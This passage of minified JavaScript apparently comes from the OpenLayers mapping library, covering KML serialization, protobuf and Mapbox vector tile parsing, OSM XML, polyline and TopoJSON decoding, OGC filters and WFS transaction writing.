function rs(a,b){var c,d=[];for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"NetworkLink"==c.localName){var e=O({},js,c,[]);d.push(e)}for(c=b.firstElementChild;c;c=c.nextElementSibling)b=c.localName,!ec(vr,c.namespaceURI)||"Document"!=b&&"Folder"!=b&&"kml"!=b||gc(d,rs(a,c));return d}k.hq=function(a){var b=[];qo(a)?gc(b,ss(this,a)):ro(a)?gc(b,this.vf(a)):"string"===typeof a&&(a=so(a),gc(b,ss(this,a)));return b};
function ss(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,a.vf(b));return c}k.vf=function(a){var b,c=[];for(b=a.firstElementChild;b;b=b.nextElementSibling)if(ec(vr,b.namespaceURI)&&"Region"==b.localName){var d=O({},Xr,b,[]);c.push(d)}for(b=a.firstElementChild;b;b=b.nextElementSibling)a=b.localName,!ec(vr,b.namespaceURI)||"Document"!=a&&"Folder"!=a&&"kml"!=a||gc(c,this.vf(b));return c};
function ts(a,b){b=vi(b);b=[255*(4==b.length?b[3]:1),b[2],b[1],b[0]];var c;for(c=0;4>c;++c){var d=parseInt(b[c],10).toString(16);b[c]=1==d.length?"0"+d:d}ip(a,b.join(""))}function us(a,b,c){a={node:a};var d=b.S();if("GeometryCollection"==d){var e=b.vd();var f=vs}else"MultiPoint"==d?(e=b.de(),f=ws):"MultiLineString"==d?(e=b.wd(),f=xs):"MultiPolygon"==d?(e=b.Vd(),f=ys):oa(!1,39);Do(a,zs,f,e,c)}function As(a,b,c){Do({node:a},Bs,Cs,[b],c)}
function Ds(a,b,c){var d={node:a};b.c&&a.setAttribute("id",b.c);a=b.L();var e={address:1,description:1,name:1,open:1,phoneNumber:1,styleUrl:1,visibility:1};e[b.a]=1;var f=Object.keys(a||{}).sort().filter(function(a){return!e[a]});if(0<f.length){var g=Bo(a,f);Do(d,Es,Fs,[{names:f,values:g}],c)}if(f=b.ib())if(f=f.call(b,0))f=Array.isArray(f)?f[0]:f,this.j&&(a.Style=f),(f=f.Ka())&&(a.name=f.Ka());f=Gs[c[c.length-1].node.namespaceURI];a=Bo(a,f);Do(d,Es,Ao,a,c,f);a=c[0];(b=b.U())&&(b=Jo(b,!0,a));Do(d,
Es,vs,[b],c)}function Hs(a,b,c){var d=b.da();a={node:a};a.layout=b.ja;a.stride=b.pa();b=b.L();b.coordinates=d;d=Is[c[c.length-1].node.namespaceURI];b=Bo(b,d);Do(a,Js,Ao,b,c,d)}function Ks(a,b,c){b=b.Ud();var d=b.shift();a={node:a};Do(a,Ls,Ms,b,c);Do(a,Ls,Ns,[d],c)}function Os(a,b){Ip(a,Math.round(1E6*b)/1E6)}
var Ps=N(vr,["Document","Placemark"]),Ss=N(vr,{Document:M(function(a,b,c){Do({node:a},Qs,Rs,b,c,void 0,this)}),Placemark:M(Ds)}),Qs=N(vr,{Placemark:M(Ds)}),Ts=N(vr,{Data:M(function(a,b,c){a.setAttribute("name",b.name);a={node:a};b=b.value;"object"==typeof b?(null!==b&&b.displayName&&Do(a,Ts,Ao,[b.displayName],c,["displayName"]),null!==b&&b.value&&Do(a,Ts,Ao,[b.value],c,["value"])):Do(a,Ts,Ao,[b],c,["value"])}),value:M(function(a,b){ip(a,b)}),displayName:M(function(a,b){a.appendChild(mo.createCDATASection(b))})}),
Us={Point:"Point",LineString:"LineString",LinearRing:"LinearRing",Polygon:"Polygon",MultiPoint:"MultiGeometry",MultiLineString:"MultiGeometry",MultiPolygon:"MultiGeometry",GeometryCollection:"MultiGeometry"},Vs=N(vr,["href"],N(ur,["x","y","w","h"])),Ws=N(vr,{href:M(ip)},N(ur,{x:M(Ip),y:M(Ip),w:M(Ip),h:M(Ip)})),Xs=N(vr,["scale","heading","Icon","hotSpot"]),Zs=N(vr,{Icon:M(function(a,b,c){a={node:a};var d=Vs[c[c.length-1].node.namespaceURI],e=Bo(b,d);Do(a,Ws,Ao,e,c,d);d=Vs[ur[0]];e=Bo(b,d);Do(a,Ws,
Ys,e,c,d)}),heading:M(Ip),hotSpot:M(function(a,b){a.setAttribute("x",b.x);a.setAttribute("y",b.y);a.setAttribute("xunits",b.oh);a.setAttribute("yunits",b.ph)}),scale:M(Os)}),$s=N(vr,["color","scale"]),at=N(vr,{color:M(ts),scale:M(Os)}),bt=N(vr,["color","width"]),ct=N(vr,{color:M(ts),width:M(Ip)}),Bs=N(vr,{LinearRing:M(Hs)}),zs=N(vr,{LineString:M(Hs),Point:M(Hs),Polygon:M(Ks),GeometryCollection:M(us)}),Gs=N(vr,"name open visibility address phoneNumber description styleUrl Style".split(" ")),Es=N(vr,
{ExtendedData:M(function(a,b,c){a={node:a};var d=b.names;b=b.values;for(var e=d.length,f=0;f<e;f++)Do(a,Ts,dt,[{name:d[f],value:b[f]}],c)}),MultiGeometry:M(us),LineString:M(Hs),LinearRing:M(Hs),Point:M(Hs),Polygon:M(Ks),Style:M(function(a,b,c){a={node:a};var d={},e=b.Fa(),f=b.Ga(),g=b.Y();b=b.Ka();g instanceof dr&&(d.IconStyle=g);b&&(d.LabelStyle=b);f&&(d.LineStyle=f);e&&(d.PolyStyle=e);b=et[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,ft,Ao,d,c,b)}),address:M(ip),description:M(ip),name:M(ip),
open:M(hp),phoneNumber:M(ip),styleUrl:M(ip),visibility:M(hp)}),Is=N(vr,["extrude","tessellate","altitudeMode","coordinates"]),Js=N(vr,{extrude:M(hp),tessellate:M(hp),altitudeMode:M(ip),coordinates:M(function(a,b,c){c=c[c.length-1];var d=c.layout;c=c.stride;var e;"XY"==d||"XYM"==d?e=2:"XYZ"==d||"XYZM"==d?e=3:oa(!1,34);var f,g=b.length,h="";if(0<g){h+=b[0];for(d=1;d<e;++d)h+=","+b[d];for(f=c;f<g;f+=c)for(h+=" "+b[f],d=1;d<e;++d)h+=","+b[f+d]}ip(a,h)})}),Ls=N(vr,{outerBoundaryIs:M(As),innerBoundaryIs:M(As)}),
gt=N(vr,{color:M(ts)}),et=N(vr,["IconStyle","LabelStyle","LineStyle","PolyStyle"]),ft=N(vr,{IconStyle:M(function(a,b,c){a={node:a};var d={},e=b.oc(),f=b.He(),g={href:b.b.l};if(e){g.w=e[0];g.h=e[1];var h=b.Vc(),l=b.bd();l&&f&&0!==l[0]&&l[1]!==e[1]&&(g.x=l[0],g.y=f[1]-(l[1]+e[1]));!h||h[0]===e[0]/2&&h[1]===e[1]/2||(d.hotSpot={x:h[0],oh:"pixels",y:e[1]-h[1],ph:"pixels"})}d.Icon=g;e=b.a;1!==e&&(d.scale=e);b=b.f;0!==b&&(d.heading=b);b=Xs[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,Zs,Ao,d,c,b)}),LabelStyle:M(function(a,
b,c){a={node:a};var d={},e=b.Fa();e&&(d.color=e.b);(b=b.b)&&1!==b&&(d.scale=b);b=$s[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,at,Ao,d,c,b)}),LineStyle:M(function(a,b,c){a={node:a};var d=bt[c[c.length-1].node.namespaceURI];b=Bo({color:b.a,width:b.c},d);Do(a,ct,Ao,b,c,d)}),PolyStyle:M(function(a,b,c){Do({node:a},gt,ht,[b.b],c)})});function Ys(a,b,c){return no(ur[0],"gx:"+c)}function Rs(a,b){return no(b[b.length-1].node.namespaceURI,"Placemark")}
function vs(a,b){if(a)return no(b[b.length-1].node.namespaceURI,Us[a.S()])}var ht=yo("color"),dt=yo("Data"),Fs=yo("ExtendedData"),Ms=yo("innerBoundaryIs"),ws=yo("Point"),xs=yo("LineString"),Cs=yo("LinearRing"),ys=yo("Polygon"),Ns=yo("outerBoundaryIs");
er.prototype.bc=function(a,b){b=Io(this,b);var c=no(vr[4],"kml");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:gx",ur[0]);c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.opengis.net/kml/2.2 https://developers.google.com/kml/schema/kml22gx.xsd");var d={node:c},e={};1<a.length?e.Document=a:1==a.length&&(e.Placemark=a[0]);a=Ps[c.namespaceURI];
e=Bo(e,a);Do(d,Ss,Ao,e,[b],a,this);return c};rj.Ld=function(){};
(function(a){function b(a){this.tc=ArrayBuffer.isView&&ArrayBuffer.isView(a)?a:new Uint8Array(a||0);this.type=this.ga=0;this.length=this.tc.length}function c(a,b,c){var e=c.tc;var f=e[c.ga++];var g=(f&112)>>4;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<3;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<10;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<17;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<24;if(128>f)return d(a,g,b);f=e[c.ga++];if(128>f)return d(a,g|(f&1)<<31,b);throw Error("Expected varint not more than 10 bytes");
}function d(a,b,c){return c?4294967296*b+(a>>>0):4294967296*(b>>>0)+(a>>>0)}var e={read:function(a,b,c,d,e){var f=8*e-d-1;var g=(1<<f)-1,h=g>>1,l=-7;e=c?e-1:0;var m=c?-1:1,v=a[b+e];e+=m;c=v&(1<<-l)-1;v>>=-l;for(l+=f;0<l;c=256*c+a[b+e],e+=m,l-=8);f=c&(1<<-l)-1;c>>=-l;for(l+=d;0<l;f=256*f+a[b+e],e+=m,l-=8);if(0===c)c=1-h;else{if(c===g)return f?NaN:Infinity*(v?-1:1);f+=Math.pow(2,d);c-=h}return(v?-1:1)*f*Math.pow(2,c-d)},write:function(a,b,c,d,e,n){var f,g=8*n-e-1,h=(1<<g)-1,l=h>>1,m=23===e?Math.pow(2,
-24)-Math.pow(2,-77):0;n=d?0:n-1;var z=d?1:-1,A=0>b||0===b&&0>1/b?1:0;b=Math.abs(b);isNaN(b)||Infinity===b?(b=isNaN(b)?1:0,d=h):(d=Math.floor(Math.log(b)/Math.LN2),1>b*(f=Math.pow(2,-d))&&(d--,f*=2),b=1<=d+l?b+m/f:b+m*Math.pow(2,1-l),2<=b*f&&(d++,f/=2),d+l>=h?(b=0,d=h):1<=d+l?(b=(b*f-1)*Math.pow(2,e),d+=l):(b=b*Math.pow(2,l-1)*Math.pow(2,e),d=0));for(;8<=e;a[c+n]=b&255,n+=z,b/=256,e-=8);d=d<<e|b;for(g+=e;0<g;a[c+n]=d&255,n+=z,d/=256,g-=8);a[c+n-z]|=128*A}};b.c=0;b.g=1;b.b=2;b.a=5;b.prototype={Og:function(a,
b,c){for(c=c||this.length;this.ga<c;){var d=this.Ua(),e=d>>3,f=this.ga;this.type=d&7;a(e,b,this);this.ga===f&&this.Lq(d)}return b},Zp:function(){var a=e.read(this.tc,this.ga,!0,23,4);this.ga+=4;return a},Vp:function(){var a=e.read(this.tc,this.ga,!0,52,8);this.ga+=8;return a},Ua:function(a){var b=this.tc;var d=b[this.ga++];var e=d&127;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<7;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<14;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<21;if(128>d)return e;d=b[this.ga];
return c(e|(d&15)<<28,a,this)},lq:function(){return this.Ua(!0)},Ug:function(){var a=this.Ua();return 1===a%2?(a+1)/-2:a/2},Tp:function(){return!!this.Ua()},Vg:function(){for(var a=this.Ua()+this.ga,b=this.tc,c="",d=this.ga;d<a;){var e=b[d],n=null,p=239<e?4:223<e?3:191<e?2:1;if(d+p>a)break;if(1===p)128>e&&(n=e);else if(2===p){var q=b[d+1];128===(q&192)&&(n=(e&31)<<6|q&63,127>=n&&(n=null))}else if(3===p){q=b[d+1];var r=b[d+2];128===(q&192)&&128===(r&192)&&(n=(e&15)<<12|(q&63)<<6|r&63,2047>=n||55296<=
n&&57343>=n)&&(n=null)}else if(4===p){q=b[d+1];r=b[d+2];var u=b[d+3];128===(q&192)&&128===(r&192)&&128===(u&192)&&(n=(e&15)<<18|(q&63)<<12|(r&63)<<6|u&63,65535>=n||1114112<=n)&&(n=null)}null===n?(n=65533,p=1):65535<n&&(n-=65536,c+=String.fromCharCode(n>>>10&1023|55296),n=56320|n&1023);c+=String.fromCharCode(n);d+=p}this.ga=a;return c},Lq:function(a){a&=7;if(a===b.c)for(;127<this.tc[this.ga++];);else if(a===b.b)this.ga=this.Ua()+this.ga;else if(a===b.a)this.ga+=4;else if(a===b.g)this.ga+=8;else throw Error("Unimplemented type: "+
a);}};a["default"]=b})(rj.Ld=rj.Ld||{});rj.Ld=rj.Ld.default;function it(a,b,c,d,e){this.l=e;this.f=a;this.b=b;this.a=this.c=null;this.g=c;this.j=d;this.s=We()}k=it.prototype;k.get=function(a){return this.j[a]};k.pb=it.prototype.td=function(){return this.g};k.G=function(){this.i||(this.i="Point"===this.f?Pa(this.b):Qa(this.b,0,this.b.length,2));return this.i};k.Td=function(){if(!this.c){var a=eb(this.G());this.c=If(this.b,0,this.g,2,a,0)}return this.c};k.Fe=function(){this.a||(this.a=Kk(this.b,0,this.b.length,2,.5));return this.a};
k.Ge=function(){if(!this.a){this.a=[];for(var a=this.b,b=0,c=this.g,d=0,e=c.length;d<e;++d){var f=c[d];b=Kk(a,b,f,2,.5);gc(this.a,b);b=f}}return this.a};k.Ao=function(){return this.l};k.Xb=function(){return this.b};k.da=it.prototype.Xb;k.U=function(){return this};k.Bo=function(){return this.j};k.Wd=it.prototype.U;k.pa=function(){return 2};k.ib=ea;k.S=function(){return this.f};k.mb=function(a){var b=a.G();a=a.oe;b=db(a)/db(b);var c=this.s;ef(c,a[0],a[3],b,-b,0,0,0);Te(this.b,0,this.b.length,2,c,this.b)};function jt(a){Go.call(this);a=a?a:{};this.defaultDataProjection=new wb({code:"EPSG:3857",units:"tile-pixels"});this.b=a.featureClass?a.featureClass:it;this.g=a.geometryName;this.f=a.layerName?a.layerName:"layer";this.c=a.layers?a.layers:null;this.a=null}w(jt,Go);function kt(a,b,c){if(3===a){a={keys:[],values:[],features:[]};var d=c.Ua()+c.ga;c.Og(lt,a,d);a.length=a.features.length;a.length&&(b[a.name]=a)}}
function lt(a,b,c){if(15===a)b.version=c.Ua();else if(1===a)b.name=c.Vg();else if(5===a)b.extent=c.Ua();else if(2===a)b.features.push(c.ga);else if(3===a)b.keys.push(c.Vg());else if(4===a){a=null;for(var d=c.Ua()+c.ga;c.ga<d;)a=c.Ua()>>3,a=1===a?c.Vg():2===a?c.Zp():3===a?c.Vp():4===a?c.lq():5===a?c.Ua():6===a?c.Ug():7===a?c.Tp():null;b.values.push(a)}}
function mt(a,b,c){if(1==a)b.id=c.Ua();else if(2==a)for(a=c.Ua()+c.ga;c.ga<a;){var d=b.layer.keys[c.Ua()],e=b.layer.values[c.Ua()];b.properties[d]=e}else 3==a?b.type=c.Ua():4==a&&(b.geometry=c.ga)}
function nt(a,b,c){var d=c.type;if(0===d)return null;var e=c.id,f=c.properties;f[a.f]=c.layer.name;var g=[];var h=[],l=h;b.ga=c.geometry;c=b.Ua()+b.ga;for(var m=1,n=0,p=0,q=0,r=0,u=0;b.ga<c;)n||(n=b.Ua(),m=n&7,n>>=3),n--,1===m||2===m?(p+=b.Ug(),q+=b.Ug(),1===m&&r>u&&(l.push(r),u=r),g.push(p,q),r+=2):7===m?r>u&&(g.push(g[u],g[u+1]),r+=2):oa(!1,59);r>u&&l.push(r);b=h.length;var v;1===d?v=1===b?"Point":"MultiPoint":2===d?v=1===b?"LineString":"MultiLineString":3===d&&(v="Polygon");d=v;if(a.b===it)g=new a.b(d,
g,h,f,e);else{if("Polygon"==d){d=[];l=b=v=0;for(c=h.length;l<c;++l)m=h[l],Mf(g,v,m,2)||(d.push(h.slice(b,l)),b=l),v=m;1<d.length?(h=d,d=new Q(null)):d=new D(null)}else d="Point"===d?new C(null):"LineString"===d?new I(null):"Polygon"===d?new D(null):"MultiPoint"===d?new No(null):"MultiLineString"===d?new P(null):null;d.ba("XY",g,h);g=new a.b;a.g&&g.Lc(a.g);a=Jo(d,!1,Io(a,void 0));g.Va(a);g.qc(e);g.H(f)}return g}k=jt.prototype;k.cg=function(){return this.a};k.S=function(){return"arraybuffer"};
k.Qa=function(a){var b=this.c;a=new rj.Ld(a);var c=a.Og(kt,{}),d=[],e;for(e in c)if(!b||-1!=b.indexOf(e)){var f=c[e];for(var g,h=0,l=f.length;h<l;++h){g=a;var m=f;g.ga=m.features[h];var n=g.Ua()+g.ga;m={layer:m,type:0,properties:{}};g.Og(mt,m,n);g=m;d.push(nt(this,a,g))}this.a=f?[0,0,f.extent,f.extent]:null}return d};k.sb=function(){return this.defaultDataProjection};k.Sn=function(a){this.c=a};k.Yb=function(){};k.ed=function(){};k.Jd=function(){};k.md=function(){};k.ac=function(){};function ot(){Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326")}w(ot,Wo);function pt(a,b){b[b.length-1].le[a.getAttribute("k")]=a.getAttribute("v")}
var qt=[null],rt=N(qt,{nd:function(a,b){b[b.length-1].zd.push(a.getAttribute("ref"))},tag:pt}),tt=N(qt,{node:function(a,b){var c=b[0],d=b[b.length-1],e=a.getAttribute("id"),f=[parseFloat(a.getAttribute("lon")),parseFloat(a.getAttribute("lat"))];d.ki[e]=f;a=O({le:{}},st,a,b);nb(a.le)||(f=new C(f),Jo(f,!1,c),c=new Hk(f),c.qc(e),c.H(a.le),d.features.push(c))},way:function(a,b){var c=a.getAttribute("id");a=O({id:c,zd:[],le:{}},rt,a,b);b[b.length-1].lh.push(a)}}),st=N(qt,{tag:pt});
ot.prototype.Kc=function(a,b){b=Ho(this,a,b);if("osm"==a.localName){a=O({ki:{},lh:[],features:[]},tt,a,[b]);for(var c=0;c<a.lh.length;c++){for(var d=a.lh[c],e=[],f=0,g=d.zd.length;f<g;f++)gc(e,a.ki[d.zd[f]]);d.zd[0]==d.zd[d.zd.length-1]?(f=new D(null),f.ba("XY",e,[e.length])):(f=new I(null),f.ba("XY",e));Jo(f,!1,b);e=new Hk(f);e.qc(d.id);e.H(d.le);a.features.push(e)}if(a.features)return a.features}return[]};ot.prototype.mh=function(){};ot.prototype.bc=function(){};ot.prototype.re=function(){};function ut(a,b,c,d){var e;void 0!==d?e=d:e=[];for(var f=d=0;f<b;){var g=a[f++];e[d++]=a[f++];e[d++]=g;for(g=2;g<c;++g)e[d++]=a[f++]}e.length=d};function vt(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.factor?a.factor:1E5;this.a=a.geometryLayout?a.geometryLayout:"XY"}w(vt,Vq);function wt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;var f;var g=0;for(f=a.length;g<f;)for(d=0;d<b;++d,++g){var h=a[g],l=h-e[d];e[d]=h;a[g]=l}return xt(a,c?c:1E5)}function yt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;a=zt(a,c?c:1E5);var f;c=0;for(f=a.length;c<f;)for(d=0;d<b;++d,++c)e[d]+=a[c],a[c]=e[d];return a}
function xt(a,b){b=b?b:1E5;var c;var d=0;for(c=a.length;d<c;++d)a[d]=Math.round(a[d]*b);b=0;for(d=a.length;b<d;++b)c=a[b],a[b]=0>c?~(c<<1):c<<1;b="";d=0;for(c=a.length;d<c;++d){for(var e,f=a[d],g="";32<=f;)e=(32|f&31)+63,g+=String.fromCharCode(e),f>>=5;g+=String.fromCharCode(f+63);b+=g}return b}
function zt(a,b){b=b?b:1E5;var c=[],d=0,e=0,f;var g=0;for(f=a.length;g<f;++g){var h=a.charCodeAt(g)-63;d|=(h&31)<<e;32>h?(c.push(d),e=d=0):e+=5}a=0;for(d=c.length;a<d;++a)e=c[a],c[a]=e&1?~(e>>1):e>>1;a=0;for(d=c.length;a<d;++a)c[a]/=b;return c}k=vt.prototype;k.fe=function(a,b){a=this.Gd(a,b);return new Hk(a)};k.Ng=function(a,b){return[this.fe(a,b)]};k.Gd=function(a,b){var c=jf(this.a);a=yt(a,c,this.b);ut(a,a.length,c,a);c=yf(a,0,a.length,c);return Jo(new I(c,this.a),!1,Io(this,b))};
k.pe=function(a,b){if(a=a.U())return this.Kd(a,b);oa(!1,40);return""};k.nh=function(a,b){return this.pe(a[0],b)};k.Kd=function(a,b){a=Jo(a,!0,Io(this,b));b=a.da();a=a.pa();ut(b,b.length,a,b);return wt(b,a,this.b)};function At(a){a=a?a:{};Go.call(this);this.a=a.layerName;this.b=a.layers?a.layers:null;this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326")}w(At,Ko);function Bt(a,b){var c=[],d,e;var f=0;for(e=a.length;f<e;++f){var g=a[f];0<f&&c.pop();0<=g?d=b[g]:d=b[~g].slice().reverse();c.push.apply(c,d)}a=0;for(b=c.length;a<b;++a)c[a]=c[a].slice();return c}
function Ct(a,b,c,d,e,f,g){a=a.geometries;var h=[],l;var m=0;for(l=a.length;m<l;++m)h[m]=Dt(a[m],b,c,d,e,f,g);return h}function Dt(a,b,c,d,e,f,g){var h=a.type,l=Et[h];c="Point"===h||"MultiPoint"===h?l(a,c,d):l(a,b);b=new Hk;b.Va(Jo(c,!1,g));void 0!==a.id&&b.qc(a.id);a=a.properties;e&&(a||(a={}),a[e]=f);a&&b.H(a);return b}
At.prototype.Mg=function(a,b){if("Topology"==a.type){var c=null,d=null;if(a.transform){var e=a.transform;c=e.scale;d=e.translate}var f=a.arcs;if(e){e=c;var g=d,h;var l=0;for(h=f.length;l<h;++l){var m,n=f[l],p=e,q=g,r=0,u=0;var v=0;for(m=n.length;v<m;++v){var z=n[v];r+=z[0];u+=z[1];z[0]=r;z[1]=u;Ft(z,p,q)}}}e=[];a=a.objects;g=this.a;for(var A in a)this.b&&-1==this.b.indexOf(A)||("GeometryCollection"===a[A].type?(l=a[A],e.push.apply(e,Ct(l,f,c,d,g,A,b))):(l=a[A],e.push(Dt(l,f,c,d,g,A,b))));return e}return[]};
function Ft(a,b,c){a[0]=a[0]*b[0]+c[0];a[1]=a[1]*b[1]+c[1]}At.prototype.Tg=function(){return this.defaultDataProjection};
var Et={Point:function(a,b,c){a=a.coordinates;b&&c&&Ft(a,b,c);return new C(a)},LineString:function(a,b){a=Bt(a.arcs,b);return new I(a)},Polygon:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new D(c)},MultiPoint:function(a,b,c){a=a.coordinates;var d;if(b&&c){var e=0;for(d=a.length;e<d;++e)Ft(a[e],b,c)}return new No(a)},MultiLineString:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new P(c)},MultiPolygon:function(a,
b){var c=[],d,e;var f=0;for(e=a.arcs.length;f<e;++f){var g=a.arcs[f];var h=[];var l=0;for(d=g.length;l<d;++l)h[l]=Bt(g[l],b);c[f]=h}return new Q(c)}};k=At.prototype;k.ld=function(){};k.qe=function(){};k.se=function(){};k.Qg=function(){};k.dd=function(){};function Gt(a){this.rc=a};function Ht(a,b){this.rc=a;this.b=Array.prototype.slice.call(arguments,1);oa(2<=this.b.length,57)}w(Ht,Gt);function It(a){var b=["And"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w(It,Ht);function Jt(a,b,c){this.rc="BBOX";this.geometryName=a;this.extent=b;this.srsName=c}w(Jt,Gt);function Kt(a,b,c,d){this.rc=a;this.geometryName=b||"the_geom";this.geometry=c;this.srsName=d}w(Kt,Gt);function Lt(a,b,c){Kt.call(this,"Contains",a,b,c)}w(Lt,Kt);function Mt(a,b){this.rc=a;this.b=b}w(Mt,Gt);function Nt(a,b,c){Mt.call(this,"During",a);this.a=b;this.g=c}w(Nt,Mt);function Ot(a,b,c,d){Mt.call(this,a,b);this.g=c;this.a=d}w(Ot,Mt);function Pt(a,b,c){Ot.call(this,"PropertyIsEqualTo",a,b,c)}w(Pt,Ot);function Qt(a,b){Ot.call(this,"PropertyIsGreaterThan",a,b)}w(Qt,Ot);function Rt(a,b){Ot.call(this,"PropertyIsGreaterThanOrEqualTo",a,b)}w(Rt,Ot);function St(a,b,c){Kt.call(this,"Intersects",a,b,c)}w(St,Kt);function Tt(a,b,c){Mt.call(this,"PropertyIsBetween",a);this.a=b;this.g=c}w(Tt,Mt);function Ut(a,b,c,d,e,f){Mt.call(this,"PropertyIsLike",a);this.c=b;this.f=void 0!==c?c:"*";this.i=void 0!==d?d:".";this.g=void 0!==e?e:"!";this.a=f}w(Ut,Mt);function Vt(a){Mt.call(this,"PropertyIsNull",a)}w(Vt,Mt);function Wt(a,b){Ot.call(this,"PropertyIsLessThan",a,b)}w(Wt,Ot);function Xt(a,b){Ot.call(this,"PropertyIsLessThanOrEqualTo",a,b)}w(Xt,Ot);function Yt(a){this.rc="Not";this.condition=a}w(Yt,Gt);function Zt(a,b,c){Ot.call(this,"PropertyIsNotEqualTo",a,b,c)}w(Zt,Ot);function $t(a){var b=["Or"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w($t,Ht);function au(a,b,c){Kt.call(this,"Within",a,b,c)}w(au,Kt);function bu(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply(It,b))}function cu(a,b,c){return new Jt(a,b,c)};function du(a){a=a?a:{};this.c=a.featureType;this.a=a.featureNS;this.b=a.gmlFormat?a.gmlFormat:new Kp;this.l=a.schemaLocation?a.schemaLocation:eu["1.1.0"];Wo.call(this)}w(du,Wo);var eu={"1.1.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.1.0/wfs.xsd","1.0.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.0.0/wfs.xsd"};
du.prototype.Kc=function(a,b){var c={featureType:this.c,featureNS:this.a};kb(c,Ho(this,a,b?b:{}));b=[c];this.b.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);(a=O([],this.b.b,a,b,this.b))||(a=[]);return a};du.prototype.j=function(a){if(qo(a))return fu(a);if(ro(a))return O({},gu,a,[]);if("string"===typeof a)return a=so(a),fu(a)};du.prototype.f=function(a){if(qo(a))return hu(this,a);if(ro(a))return iu(this,a);if("string"===typeof a)return a=so(a),hu(this,a)};
function hu(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE)return iu(a,b)}var ju={"http://www.opengis.net/gml":{boundedBy:L(Zo.prototype.rf,"bounds")}};function iu(a,b){var c={},d=gp(b.getAttribute("numberOfFeatures"));c.numberOfFeatures=d;return O(c,ju,b,[],a.b)}
var ku={"http://www.opengis.net/wfs":{totalInserted:L(fp),totalUpdated:L(fp),totalDeleted:L(fp)}},lu={"http://www.opengis.net/ogc":{FeatureId:uo(function(a){return a.getAttribute("fid")})}},mu={"http://www.opengis.net/wfs":{Feature:function(a,b){Co(lu,a,b)}}},gu={"http://www.opengis.net/wfs":{TransactionSummary:L(function(a,b){return O({},ku,a,b)},"transactionSummary"),InsertResults:L(function(a,b){return O([],mu,a,b)},"insertIds")}};
function fu(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return O({},gu,a,[])}var nu={"http://www.opengis.net/wfs":{PropertyName:M(ip)}};function ou(a,b){var c=no("http://www.opengis.net/ogc","Filter"),d=no("http://www.opengis.net/ogc","FeatureId");c.appendChild(d);d.setAttribute("fid",b);a.appendChild(c)}function pu(a,b){a=(a?a:"feature")+":";return 0===b.indexOf(a)?b:a+b}
var qu={"http://www.opengis.net/wfs":{Insert:M(function(a,b,c){var d=c[c.length-1],e=d.gmlVersion;d=no(d.featureNS,d.featureType);a.appendChild(d);if(2===e){a=Tp.prototype;(e=b.c)&&d.setAttribute("fid",e);e=c[c.length-1];var f=e.featureNS,g=b.a;e.tb||(e.tb={},e.tb[f]={});var h=b.L();b=[];var l=[];for(n in h){var m=h[n];null!==m&&(b.push(n),l.push(m),n==g||m instanceof gf?n in e.tb[f]||(e.tb[f][n]=M(a.ui,a)):n in e.tb[f]||(e.tb[f][n]=M(ip)))}var n=kb({},e);n.node=d;Do(n,e.tb,yo(void 0,f),l,c,b)}else Kp.prototype.Ci(d,
b,c)}),Update:M(function(a,b,c){var d=c[c.length-1];oa(void 0!==b.c,27);var e=d.featurePrefix,f=d.featureNS,g=b.a;a.setAttribute("typeName",pu(e,d.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);e=b.c;if(void 0!==e){f=b.P();for(var h=[],l=0,m=f.length;l<m;l++){var n=b.get(f[l]);if(void 0!==n){var p=f[l];n instanceof gf&&(p=g);h.push({name:p,value:n})}}Do({gmlVersion:d.gmlVersion,node:a,hasZ:d.hasZ,srsName:d.srsName},qu,yo("Property"),h,c);ou(a,e)}}),Delete:M(function(a,
b,c){c=c[c.length-1];oa(void 0!==b.c,26);var d=c.featurePrefix,e=c.featureNS;a.setAttribute("typeName",pu(d,c.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+d,e);b=b.c;void 0!==b&&ou(a,b)}),Property:M(function(a,b,c){var d=no("http://www.opengis.net/wfs","Name"),e=c[c.length-1].gmlVersion;a.appendChild(d);ip(d,b.name);void 0!==b.value&&null!==b.value&&(d=no("http://www.opengis.net/wfs","Value"),a.appendChild(d),b.value instanceof gf?2===e?Tp.prototype.ui(d,b.value,c):Kp.prototype.Yc(d,
